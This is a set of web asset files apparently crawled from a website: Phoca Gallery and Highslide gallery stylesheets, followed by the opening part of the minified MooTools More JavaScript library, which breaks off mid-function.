#phocagallery-comments-form{
	margin:0;
	padding:0;
}

#phocaexif{
	padding:10px;

}

#phocaexif h2{
	font-size:130%;
	background: url(images/icon-info.gif) left center no-repeat;
	padding-left: 20px;
}

#phocaexif table{
	border-collapse:collapse;

}
#phocaexif table tr.first{
	background:#fdfdfd;
	border-bottom:1px dotted #ccc;
	border-collapse:collapse;

}
#phocaexif table tr.second{
	background:#fff;
	border-bottom:1px dotted #ccc;
	border-collapse:collapse;

}
#phocaexif table tr td{
	padding:5px;
	border-collapse:collapse;

}
.phoca-hr {
	margin-top:10px;
	border-bottom:1px solid #e8e8e8;
	margin-bottom:10px;
	clear:both;
}

/* IE Shadowbox */
#shadowbox_title,
#shadowbox_info {
	border: 0px;
}

#phocagallery-img-votes {
	margin:0;
	padding:0;
	margin-left:10px;
	margin-right:10px;
}

/** Table styles **/

#phocagallery-subcategory-creating  table.adminlist,
#phocagallery-upload  table.adminlist {
	width: 100%;
	border-spacing: 1px;
	background-color: #e7e7e7;
	color: #666;
}

#phocagallery-subcategory-creating  table.adminlist td,
#phocagallery-subcategory-creating  table.adminlist th,
#phocagallery-upload  table.adminlist td,
#phocagallery-upload  table.adminlist th { 
	padding: 4px;
}

#phocagallery-subcategory-creating  table.adminlist thead th,
#phocagallery-upload  table.adminlist thead th {
	text-align: center;
	background: #f0f0f0;
	color: #666;
	border-bottom: 1px solid #999;
	border-left: 1px solid #fff;
}

#phocagallery-subcategory-creating  table.adminlist thead a:hover,
#phocagallery-upload  table.adminlist thead a:hover { text-decoration: none; }

#phocagallery-subcategory-creating  table.adminlist thead th img,
#phocagallery-upload  table.adminlist thead th img { vertical-align: middle; }

#phocagallery-subcategory-creating  table.adminlist tbody th,
#phocagallery-upload  table.adminlist tbody th { font-weight: bold; }

#phocagallery-subcategory-creating  table.adminlist tbody tr,
#phocagallery-upload  table.adminlist tbody tr						{ background-color: #fff;  text-align: left; }
#phocagallery-subcategory-creating  table.adminlist tbody tr.row1,
#phocagallery-upload  table.adminlist tbody tr.row1 					{ background: #f9f9f9; border-top: 1px solid #fff; }

#phocagallery-subcategory-creating  table.adminlist tbody tr.row0:hover td,
#phocagallery-subcategory-creating  table.adminlist tbody tr.row1:hover td,
#phocagallery-upload  table.adminlist tbody tr.row0:hover td,
#phocagallery-upload  table.adminlist tbody tr.row1:hover td { background-color: #ffd ; }

#phocagallery-subcategory-creating  table.adminlist tbody tr td,
#phocagallery-upload  table.adminlist tbody tr td 	   { height: 25px; background: #fff; border: 1px solid #fff; }

#phocagallery-subcategory-creating  table.adminlist tbody tr.row1 td,
#phocagallery-upload  table.adminlist tbody tr.row1 td { background: #f9f9f9; border-top: 1px solid #FFF; }

#phocagallery-subcategory-creating  table.adminlist tfoot tr,
#phocagallery-upload  table.adminlist tfoot tr { text-align: center;  color: #333; }
 
#phocagallery-subcategory-creating  table.adminlist tfoot td,
#phocagallery-subcategory-creating  table.adminlist tfoot th,
#phocagallery-upload  table.adminlist tfoot td,
#phocagallery-upload  table.adminlist tfoot th { background-color: #f3f3f3; border-top: 1px solid #999; text-align: center; }

#phocagallery-subcategory-creating  table.adminlist td.order,
#phocagallery-upload  table.adminlist td.order		{ text-align: center; white-space: nowrap; }

#phocagallery-subcategory-creating  table.adminlist td.order span,
#phocagallery-upload  table.adminlist td.order span { float: left; display: block; width: 20px; text-align: center; }


#phocagallery .pgcenter {
	text-align:center;
	vertical-align:middle;
}

.bgPhocaClass {
	padding:10px;
	/*border:1px solid #d2d2d2;*/
}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/components/com_phocagallery/assets/js/highslide/highslide.css
body_size: 3380
content:
/**
* @file: highslide.css 
* @version: 4.1.8
*/
.highslide-container div {
	font-family: Verdana, Helvetica;
	font-size: 10pt;
}
.highslide-container table {
	background: none;
}
.highslide {
	outline: none;
	text-decoration: none;
}
.highslide img {
	border: 2px solid silver;
}
.highslide:hover img {
	border-color: gray;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-gallery .highslide-active-anchor img {
	border-color: black;
	visibility: visible;
	cursor: default;
}
.highslide-image {
	border-width: 2px;
	border-style: solid;
	border-color: white;
}
.highslide-wrapper, .highslide-outline {
	background: white;
}
.glossy-dark {
	background: #111;
}

.highslide-image-blur {
}
.highslide-number {
	font-weight: bold;
	color: gray;
	font-size: .9em;
}
.highslide-caption {
	display: none;
	font-size: 1em;
	padding: 5px;
	/*background: white;*/
}
.highslide-heading {
	display: none;
	font-weight: bold;
	margin: 0.4em;
}
.highslide-dimming {
	/*position: absolute;*/
	background: black;
}
a.highslide-full-expand {
   background: url(graphics/fullexpand.gif) no-repeat;
   display: block;
   margin: 0 10px 10px 0;
   width: 34px;
   height: 34px;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: white;
	padding-left: 22px;
	background-image: url(graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits,
a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover,
a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move, .highslide-move * {
	cursor: move;
}

.highslide-viewport {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: none;
	left: 0;
	top: 0;
}
.highslide-overlay {
	display: none;
}
.hidden-container {
	display: none;
}
/* Example of a semitransparent, offset closebutton */
.closebutton {
	position: relative;
	top: -15px;
	left: 15px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	background: url(graphics/close.png);
	/* NOTE! For IE6, you also need to update the highslide-ie6.css file. */
}

/*****************************************************************************/
/* Thumbnail boxes for the galleries.                                        */
/* Remove these if you are not using a gallery.                              */
/*****************************************************************************/
.highslide-gallery ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.highslide-gallery ul li {
	display: block;
	position: relative;
	float: left;
	width: 106px;
	height: 106px;
	border: 1px solid silver;
	background: #ededed;
	margin: 2px;
	line-height: 0;
	overflow: hidden;
}
.highslide-gallery ul a {
	position: absolute;
	top: 50%;
	left: 50%;
}
.highslide-gallery ul img {
 	position: relative;
	top: -50%;
	left: -50%;
}
html>/**/body .highslide-gallery ul li {
	display: table;
	text-align: center;
}
html>/**/body .highslide-gallery ul li {
	text-align: center;
}
html>/**/body .highslide-gallery ul a {
	position: static;
	display: table-cell;
	vertical-align: middle;
}
html>/**/body .highslide-gallery ul img {
	position: static;
}

/*****************************************************************************/
/* Controls for the galleries.											     */
/* Remove these if you are not using a gallery							     */
/*****************************************************************************/
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(graphics/controlbar-white.gif) 0 -90px no-repeat;
	margin: 20px 15px 10px 0;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(graphics/controlbar-white.gif) right -90px no-repeat;

}
.highslide-controls li {
	float: left;
	padding: 5px 0;
	margin:0;
	list-style: none;
}
.highslide-controls a {
	background-image: url(graphics/controlbar-white.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a.disabled span {
	cursor: default;
}
.highslide-controls a span {
	/* hide the text for these graphic buttons */
	display: none;
	cursor: pointer;
}


/* The CSS sprites for the controlbar - see http://www.google.com/search?q=css+sprites */
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}

/*****************************************************************************/
/* Styles for the HTML popups											     */
/* Remove these if you are not using Highslide HTML						     */
/*****************************************************************************/
.highslide-maincontent {
	display: none;
}
.highslide-html {
	background-color: white;
}
.highslide-html-content {
	display: none;
	width: 400px;
	padding: 0 5px 5px 5px;
}
.highslide-header {
	padding-bottom: 5px;
}
.highslide-header ul {
	margin: 0;
	padding: 0;
	text-align: right;
}
.highslide-header ul li {
	display: inline;
	padding-left: 1em;
}
.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {
	display: none;
}
.highslide-header a {
	font-weight: bold;
	color: gray;
	text-transform: uppercase;
	text-decoration: none;
}
.highslide-header a:hover {
	color: black;
}
.highslide-header .highslide-move a {
	cursor: move;
}
.highslide-footer {
	height: 16px;
}
.highslide-footer .highslide-resize {
	display: block;
	float: right;
	margin-top: 5px;
	height: 11px;
	width: 11px;
	background: url(graphics/resize.gif) no-repeat;
}
.highslide-footer .highslide-resize span {
	display: none;
}
.highslide-body {
}
.highslide-resize {
	cursor: nw-resize;
}

/*****************************************************************************/
/* Styles for the Individual wrapper class names.							 */
/* See www.highslide.com/ref/hs.wrapperClassName							 */
/* You can safely remove the class name themes you don't use				 */
/*****************************************************************************/

/* hs.wrapperClassName = 'draggable-header' */
.draggable-header .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.draggable-header .highslide-heading {
	position: absolute;
	margin: 2px 0.4em;
}

.draggable-header .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.draggable-header .highslide-header .highslide-move * {
	display: none;
}
.draggable-header .highslide-header .highslide-close {
	position: absolute;
	right: 2px;
	top: 2px;
	z-index: 5;
	padding: 0;
}
.draggable-header .highslide-header .highslide-close a {
	display: block;
	height: 16px;
	width: 16px;
	background-image: url(graphics/closeX.png);
}
.draggable-header .highslide-header .highslide-close a:hover {
	background-position: 0 16px;
}
.draggable-header .highslide-header .highslide-close span {
	display: none;
}
.draggable-header .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'titlebar' */
.titlebar .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.titlebar .highslide-heading {
	position: absolute;
	width: 90%;
	margin: 1px 0 1px 5px;
	color: #666666;
}

.titlebar .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.titlebar .highslide-header .highslide-move * {
	display: none;
}
.titlebar .highslide-header li {
	position: relative;
	top: 3px;
	z-index: 2;
	padding: 0 0 0 1em;
}
.titlebar .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'no-footer' */
.no-footer .highslide-footer {
	display: none;
}

/* hs.wrapperClassName = 'wide-border' */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* hs.wrapperClassName = 'borderless' */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: silver;
}

/* hs.wrapperClassName = 'outer-glow' */
.outer-glow {
	background: #444;
}
.outer-glow .highslide-image {
	border: 5px solid #444444;
}
.outer-glow .highslide-caption {
	border: 5px solid #444444;
	border-top: none;
	padding: 5px;
	background-color: gray;
}

/* hs.wrapperClassName = 'colored-border' */
.colored-border {
	background: white;
}
.colored-border .highslide-image {
	border: 2px solid green;
}
.colored-border .highslide-caption {
	border: 2px solid green;
	border-top: none;
}

/* hs.wrapperClassName = 'dark' */
.dark {
	background: #111;
}
.dark .highslide-image {
	border-color: black black #202020 black;
	background: gray;
}
.dark .highslide-caption {
	color: white;
	background: #111;
}
.dark .highslide-controls,
.dark .highslide-controls ul,
.dark .highslide-controls a {
	background-image: url(graphics/controlbar-black-border.gif);
}

/* hs.wrapperClassName = 'floating-caption' */
.floating-caption .highslide-caption {
	position: absolute;
	padding: 1em 0 0 0;
	background: none;
	color: white;
	border: none;
	font-weight: bold;
}

/* hs.wrapperClassName = 'controls-in-heading' */
.controls-in-heading .highslide-heading {
	color: gray;
	font-weight: bold;
	height: 20px;
	overflow: hidden;
	cursor: default;
	padding: 0 0 0 22px;
	margin: 0;
	background: url(graphics/icon.gif) no-repeat 0 1px;
}
.controls-in-heading .highslide-controls {
	width: 105px;
	height: 20px;
	position: relative;
	margin: 0;
	top: -23px;
	left: 7px;
	background: none;
}
.controls-in-heading .highslide-controls ul {
	position: static;
	height: 20px;
	background: none;
}
.controls-in-heading .highslide-controls li {
	padding: 0;
}
.controls-in-heading .highslide-controls a {
	background-image: url(graphics/controlbar-white-small.gif);
	height: 20px;
	width: 20px;
}

.controls-in-heading .highslide-controls .highslide-move {
	display: none;
}

.controls-in-heading .highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.controls-in-heading .highslide-controls .highslide-previous a:hover {
	background-position: 0 -20px;
}
.controls-in-heading .highslide-controls .highslide-previous a.disabled {
	background-position: 0 -40px !important;
}
.controls-in-heading .highslide-controls .highslide-play a {
	background-position: -20px 0;
}
.controls-in-heading .highslide-controls .highslide-play a:hover {
	background-position: -20px -20px;
}
.controls-in-heading .highslide-controls .highslide-play a.disabled {
	background-position: -20px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-pause a {
	background-position: -40px 0;
}
.controls-in-heading .highslide-controls .highslide-pause a:hover {
	background-position: -40px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a {
	background-position: -60px 0;
}
.controls-in-heading .highslide-controls .highslide-next a:hover {
	background-position: -60px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a.disabled {
	background-position: -60px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-full-expand a {
	background-position: -100px 0;
}
.controls-in-heading .highslide-controls .highslide-full-expand a:hover {
	background-position: -100px -20px;
}
.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {
	background-position: -100px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-close a {
	background-position: -120px 0;
}
.controls-in-heading .highslide-controls .highslide-close a:hover {
	background-position: -120px -20px;
}

/*****************************************************************************/
/* Styles for text based controls.						                     */
/* You can safely remove this if you don't use text based controls			 */
/*****************************************************************************/

.text-controls .highslide-controls {
	width: auto;
	height: auto;
	margin: 0;
	text-align: center;
	background: none;
}
.text-controls ul {
	position: static;
	background: none;
	height: auto;
	left: 0;
}
.text-controls .highslide-move {
	display: none;
}
.text-controls li {
    background-image: url(graphics/controlbar-text-buttons.png);
	background-position: right top !important;
	padding: 0;
	margin-left: 15px;
	display: block;
	width: auto;
}
.text-controls a {
    background: url(graphics/controlbar-text-buttons.png) no-repeat;
    background-position: left top !important;
    position: relative;
    left: -10px;
	display: block;
	width: auto;
	height: auto;
	text-decoration: none !important;
}
.text-controls a span {
	background: url(graphics/controlbar-text-buttons.png) no-repeat;
    margin: 1px 2px 1px 10px;
	display: block;
    min-width: 4em;
    height: 18px;
    line-height: 18px;
	padding: 1px 0 1px 18px;
    color: #333;
	font-family: "Trebuchet MS", Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	white-space: nowrap;
}
.text-controls .highslide-next {
	margin-right: 1em;
}
.text-controls .highslide-full-expand a span {
	min-width: 0;
	margin: 1px 0;
	padding: 1px 0 1px 10px;
}
.text-controls .highslide-close a span {
	min-width: 0;
}
.text-controls a:hover span {
	color: black;
}
.text-controls a.disabled span {
	color: #999;
}

.text-controls .highslide-previous span {
	background-position: 0 -40px;
}
.text-controls .highslide-previous a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-previous a.disabled span {
	background-position: 0 -140px;
}
.text-controls .highslide-play span {
	background-position: 0 -60px;
}
.text-controls .highslide-play a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-play a.disabled span {
	background-position: 0 -160px;
}
.text-controls .highslide-pause span {
	background-position: 0 -80px;
}
.text-controls .highslide-next span {
	background-position: 0 -100px;
}
.text-controls .highslide-next a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-next a.disabled span {
	background-position: 0 -200px;
}
.text-controls .highslide-full-expand span {
	background: none;
}
.text-controls .highslide-full-expand a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-close span {
	background-position: 0 -120px;
}


/*****************************************************************************/
/* Styles for the thumbstrip.							                     */
/* See www.highslide.com/ref/hs.addSlideshow    							 */
/* You can safely remove this if you don't use a thumbstrip 				 */
/*****************************************************************************/

.highslide-thumbstrip {
	height: 100%;
	direction: ltr;
}
.highslide-thumbstrip div {
	overflow: hidden;
}
.highslide-thumbstrip table {
	position: relative;
	padding: 0;
	border-collapse: collapse;
}
.highslide-thumbstrip td {
	padding: 1px;
	/*text-align: center;*/
}
.highslide-thumbstrip a {
	outline: none;
}
.highslide-thumbstrip img {
	display: block;
	border: 1px solid gray;
	margin: 0 auto;
}
.highslide-thumbstrip .highslide-active-anchor img {
	visibility: visible;
}
.highslide-thumbstrip .highslide-marker {
	position: absolute;
	width: 0;
	height: 0;
	border-width: 0;
	border-style: solid;
	border-color: transparent; /* change this to actual background color in highslide-ie6.css */
}
.highslide-thumbstrip-horizontal div {
	width: auto;
	/* width: 100% breaks in small strips in IE */
}
.highslide-thumbstrip-horizontal .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 3px;
	left: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-up div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(graphics/scrollarrows.png) left center no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down {
	display: none;
	position: absolute;
	top: 3px;
	right: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(graphics/scrollarrows.png) center right no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal table {
	margin: 2px 0 10px 0;
}
.highslide-viewport .highslide-thumbstrip-horizontal table {
	margin-left: 10px;
}
.highslide-thumbstrip-horizontal img {
	width: auto;
	height: 40px;
}
.highslide-thumbstrip-horizontal .highslide-marker {
	top: 47px;
	border-left-width: 6px;
	border-right-width: 6px;
	border-bottom: 6px solid gray;
}
.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	margin-left: 10px;
}
.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	border-bottom-color: white !important;
}

.highslide-thumbstrip-vertical-overlay {
	overflow: hidden !important;
}
.highslide-thumbstrip-vertical div {
	height: 100%;
}
.highslide-thumbstrip-vertical a {
	display: block;
}
.highslide-thumbstrip-vertical .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-up div {
	margin-left: 10px;
	cursor: pointer;
	background: url(graphics/scrollarrows.png) top center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down div {
	margin-left: 10px;
	cursor: pointer;
	background: url(graphics/scrollarrows.png) bottom center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical table {
	margin: 10px 0 0 10px;
}
.highslide-thumbstrip-vertical img {
	width: 60px; /* t=5481 */
}
.highslide-thumbstrip-vertical .highslide-marker {
	left: 0;
	margin-top: 8px;
	border-top-width: 6px;
	border-bottom-width: 6px;
	border-left: 6px solid gray;
}
.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {
	border-left-color: white;
}

.highslide-viewport .highslide-thumbstrip-float {
	overflow: auto;
}
.highslide-thumbstrip-float ul {
	margin: 2px 0;
	padding: 0;
}
.highslide-thumbstrip-float li {
	display: block;
	height: 60px;
	margin: 0 2px;
	list-style: none;
	float: left;
}
.highslide-thumbstrip-float img {
	display: inline;
	border-color: silver;
	max-height: 56px;
}
.highslide-thumbstrip-float .highslide-active-anchor img {
	border-color: black;
}
.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {
	display: none;
}
.highslide-thumbstrip-float .highslide-marker {
	display: none;
}


/*****************************************************************************/
/* The following styles are added by the Highslide Editor                    */
/*****************************************************************************/
.highslide-wrapper, .highslide-outline {
	background: #051654;
}
.highslide img {
	border: 1px solid #D0D0D0;
}
.highslide:hover img {
	border-color: #A0A0A0;
}
.highslide-active-anchor img {
	visibility: visible;
	border-color: #808080 !important;
}
.highslide-dimming {
	background: #040E59;
}
.highslide-image {
	border: 10px solid #051654;
}
.highslide-heading {
	display: none;
	margin: 0;
	color: #F2F2F2;
	font-weight: bold;
	padding: 10px;
	cursor: move;
}
.highslide-caption {
	color: #9DD7F9;
	font-family: sans-serif !important;
	padding: 2px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.highslide-loading {
	color: black;
	padding: 2px;
	border: 1px solid black;
	background-color: white;
	background-image: none;
}

.highslide-html {
	background: none;
}
.highslide-header ul a {
	background-image: url(graphics/controlbar-text-buttons.png);
	padding-left: 16px;
}
.highslide-header .highslide-move a {
	background-position: 0 -281px;
}
.highslide-header .highslide-close a {
	background-position: 0 -221px;
}


--- FILE ---
content_type: application/javascript
request_url: https://hram-vsr.ru/plugins/system/mtupgrade/mootools-more.js
body_size: 8138
content:
//MooTools More, <http://mootools.net/more>. Copyright (c) 2006-2009 Aaron Newton <http://clientcide.com/>, Valerio Proietti <http://mad4milk.net> & the MooTools team <http://mootools.net/developers>, MIT Style License.

MooTools.More={version:"1.2.5.1",build:"254884f2b83651bf95260eed5c6cceb838e22d8e"};(function(){var c=this;var b=function(){if(c.console&&console.log){try{console.log.apply(console,arguments);
}catch(d){console.log(Array.slice(arguments));}}else{Log.logged.push(arguments);}return this;};var a=function(){this.logged.push(arguments);return this;
};this.Log=new Class({logged:[],log:a,resetLog:function(){this.logged.empty();return this;},enableLog:function(){this.log=b;this.logged.each(function(d){this.log.apply(this,d);
},this);return this.resetLog();},disableLog:function(){this.log=a;return this;}});Log.extend(new Log).enableLog();Log.logger=function(){return this.log.apply(this,arguments);
};})();Class.refactor=function(b,a){$each(a,function(e,d){var c=b.prototype[d];if(c&&(c=c._origin?c._origin:c)&&typeof e=="function"){b.implement(d,function(){var f=this.previous;
this.previous=c;var g=e.apply(this,arguments);this.previous=f;return g;});}else{b.implement(d,e);}});return b;};Class.Mutators.Binds=function(a){return a;
};Class.Mutators.initialize=function(a){return function(){$splat(this.Binds).each(function(b){var c=this[b];if(c){this[b]=c.bind(this);}},this);return a.apply(this,arguments);
};};Class.Occlude=new Class({occlude:function(c,b){b=document.id(b||this.element);var a=b.retrieve(c||this.property);if(a&&!$defined(this.occluded)){return this.occluded=a;
}this.occluded=false;b.store(c||this.property,this);return this.occluded;}});Element.implement({measure:function(e){var g=function(h){return !!(!h||h.offsetHeight||h.offsetWidth);
};if(g(this)){return e.apply(this);}var d=this.getParent(),f=[],b=[];while(!g(d)&&d!=document.body){b.push(d.expose());d=d.getParent();}var c=this.expose();
var a=e.apply(this);c();b.each(function(h){h();});return a;},expose:function(){if(this.getStyle("display")!="none"){return $empty;}var a=this.style.cssText;
this.setStyles({display:"block",position:"absolute",visibility:"hidden"});return function(){this.style.cssText=a;}.bind(this);},getDimensions:function(a){a=$merge({computeSize:false},a);
var f={};var d=function(g,e){return(e.computeSize)?g.getComputedSize(e):g.getSize();};var b=this.getParent("body");if(b&&this.getStyle("display")=="none"){f=this.measure(function(){return d(this,a);
});}else{if(b){try{f=d(this,a);}catch(c){}}else{f={x:0,y:0};}}return $chk(f.x)?$extend(f,{width:f.x,height:f.y}):$extend(f,{x:f.width,y:f.height});},getComputedSize:function(a){if(a&&a.plains){a.planes=a.plains;
}a=$merge({styles:["padding","border"],planes:{height:["top","bottom"],width:["left","right"]},mode:"both"},a);var c={width:0,height:0};switch(a.mode){case"vertical":delete c.width;
delete a.planes.width;break;case"horizontal":delete c.height;delete a.planes.height;break;}var b=[];$each(a.planes,function(f,g){f.each(function(h){a.styles.each(function(i){b.push((i=="border")?i+"-"+h+"-width":i+"-"+h);
});});});var e={};b.each(function(f){e[f]=this.getComputedStyle(f);},this);var d=[];$each(a.planes,function(f,g){var h=g.capitalize();c["total"+h]=c["computed"+h]=0;
f.each(function(i){c["computed"+i.capitalize()]=0;b.each(function(k,j){if(k.test(i)){e[k]=e[k].toInt()||0;c["total"+h]=c["total"+h]+e[k];c["computed"+i.capitalize()]=c["computed"+i.capitalize()]+e[k];
}if(k.test(i)&&g!=k&&(k.test("border")||k.test("padding"))&&!d.contains(k)){d.push(k);c["computed"+h]=c["computed"+h]-e[k];}});});});["Width","Height"].each(function(g){var f=g.toLowerCase();
if(!$chk(c[f])){return;}c[f]=c[f]+this["offset"+g]+c["computed"+g];c["total"+g]=c[f]+c["total"+g];delete c["computed"+g];},this);return $extend(e,c);}});
(function(){var a=Element.prototype.position;Element.implement({position:function(g){if(g&&($defined(g.x)||$defined(g.y))){return a?a.apply(this,arguments):this;
}$each(g||{},function(u,t){if(!$defined(u)){delete g[t];}});g=$merge({relativeTo:document.body,position:{x:"center",y:"center"},edge:false,offset:{x:0,y:0},returnPos:false,relFixedPosition:false,ignoreMargins:false,ignoreScroll:false,allowNegative:false},g);
var r={x:0,y:0},e=false;var c=this.measure(function(){return document.id(this.getOffsetParent());});if(c&&c!=this.getDocument().body){r=c.measure(function(){return this.getPosition();
});e=c!=document.id(g.relativeTo);g.offset.x=g.offset.x-r.x;g.offset.y=g.offset.y-r.y;}var s=function(t){if($type(t)!="string"){return t;}t=t.toLowerCase();
var u={};if(t.test("left")){u.x="left";}else{if(t.test("right")){u.x="right";}else{u.x="center";}}if(t.test("upper")||t.test("top")){u.y="top";}else{if(t.test("bottom")){u.y="bottom";
}else{u.y="center";}}return u;};g.edge=s(g.edge);g.position=s(g.position);if(!g.edge){if(g.position.x=="center"&&g.position.y=="center"){g.edge={x:"center",y:"center"};
}else{g.edge={x:"left",y:"top"};}}this.setStyle("position","absolute");var f=document.id(g.relativeTo)||document.body,d=f==document.body?window.getScroll():f.getPosition(),l=d.y,h=d.x;
var n=this.getDimensions({computeSize:true,styles:["padding","border","margin"]});var j={},o=g.offset.y,q=g.offset.x,k=window.getSize();switch(g.position.x){case"left":j.x=h+q;
break;case"right":j.x=h+q+f.offsetWidth;break;default:j.x=h+((f==document.body?k.x:f.offsetWidth)/2)+q;break;}switch(g.position.y){case"top":j.y=l+o;break;
case"bottom":j.y=l+o+f.offsetHeight;break;default:j.y=l+((f==document.body?k.y:f.offsetHeight)/2)+o;break;}if(g.edge){var b={};switch(g.edge.x){case"left":b.x=0;
break;case"right":b.x=-n.x-n.computedRight-n.computedLeft;break;default:b.x=-(n.totalWidth/2);break;}switch(g.edge.y){case"top":b.y=0;break;case"bottom":b.y=-n.y-n.computedTop-n.computedBottom;
break;default:b.y=-(n.totalHeight/2);break;}j.x+=b.x;j.y+=b.y;}j={left:((j.x>=0||e||g.allowNegative)?j.x:0).toInt(),top:((j.y>=0||e||g.allowNegative)?j.y:0).toInt()};
var i={left:"x",top:"y"};["minimum","maximum"].each(function(t){["left","top"].each(function(u){var v=g[t]?g[t][i[u]]:null;if(v!=null&&((t=="minimum")?j[u]<v:j[u]>v)){j[u]=v;
}});});if(f.getStyle("position")=="fixed"||g.relFixedPosition){var m=window.getScroll();j.top+=m.y;j.left+=m.x;}var p=f.getScroll();if(g.ignoreScroll){j.top-=p.y;
j.left-=p.x;}else{j.top+=p.y;j.left+=p.x;}if(g.ignoreMargins){j.left+=(g.edge.x=="right"?n["margin-right"]:g.edge.x=="center"?-n["margin-left"]+((n["margin-right"]+n["margin-left"])/2):-n["margin-left"]);
j.top+=(g.edge.y=="bottom"?n["margin-bottom"]:g.edge.y=="center"?-n["margin-top"]+((n["margin-bottom"]+n["margin-top"])/2):-n["margin-top"]);}j.left=Math.ceil(j.left);
j.top=Math.ceil(j.top);if(g.returnPos){return j;}else{this.setStyles(j);}return this;}});})();Fx.Elements=new Class({Extends:Fx.CSS,initialize:function(b,a){this.elements=this.subject=$$(b);
this.parent(a);},compute:function(g,h,j){var c={};for(var d in g){var a=g[d],e=h[d],f=c[d]={};for(var b in a){f[b]=this.parent(a[b],e[b],j);}}return c;
},set:function(b){for(var c in b){if(!this.elements[c]){continue;}var a=b[c];for(var d in a){this.render(this.elements[c],d,a[d],this.options.unit);}}return this;
},start:function(c){if(!this.check(c)){return this;}var h={},j={};for(var d in c){if(!this.elements[d]){continue;}var f=c[d],a=h[d]={},g=j[d]={};for(var b in f){var e=this.prepare(this.elements[d],b,f[b]);
